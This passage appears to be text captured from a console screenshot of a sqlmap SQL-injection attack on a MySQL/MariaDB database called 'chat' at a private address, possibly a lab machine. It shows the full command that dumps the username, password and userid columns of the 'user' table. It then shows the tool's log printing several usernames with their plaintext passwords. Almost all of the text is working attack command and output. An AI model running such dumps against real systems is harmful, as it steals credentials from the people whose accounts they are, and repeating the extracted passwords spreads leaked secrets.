 ons in misconfigured systems.
选择 C:\Windows\System32\cmd.exe - python  sqlmap.py -r 123.txt --risk 3 --level 3 --dump -C "username,password,userid" -T "user" -D "chat" --batch
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:00:47] [INFO] fetching entries of column(s) 'password,userid,username' for table 'user' in database 'chat'
[22:00:47] [INFO] fetching number of column(s) 'password,userid,username' entries for table 'user' in database 'chat'
[22:00:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[22:00:47] [INFO] retrieved:
got a 302 redirect to 'http://172.20.10.3/home.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
7372
[22:00:48] [INFO] retrieved: pao
[22:00:49] [INFO] retrieved: 1
[22:00:49] [INFO] retrieved: pao
[22:00:50] [INFO] retrieved: myfriendtom
[22:00:52] [INFO] retrieved: 2
[22:00:52] [INFO] retrieved: nona
[22:00:53] [INFO] retrieved: davidwhatpass
[22:00:56] [INFO] retrieved: 3
[22:00:56] [INFO] retrieved: tina
[22:00:57] [INFO] retrieved: thatsmynonapass
[22:01:00] [INFO] retrieved: 4
[22:01:00] [INFO] retrieved: jerry
[22:01:01] [INFO] retrieved: adrianthebest
[22:01:03] [INFO] retrieved: 5
[22:01:03] [INFO] retrieved: david